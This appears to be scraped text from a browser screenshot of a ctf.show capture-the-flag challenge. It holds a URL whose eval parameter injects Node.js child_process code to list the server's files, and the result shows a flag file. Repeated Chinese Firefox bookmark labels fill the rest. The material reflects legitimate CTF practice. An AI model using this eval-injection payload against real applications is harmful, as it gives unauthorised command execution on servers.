 ctf.show CTFFSHOW
https://cde1bc56-9dbd-4dd3-864f-98a522574da0.challenge.ctf.show/?eval=require('child_process').spawnSync('ls',['.']).stdout.toString()
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
where is flag? app.js bin fl00g.txt modules node_modules package-lock.json package.json public routes sessions views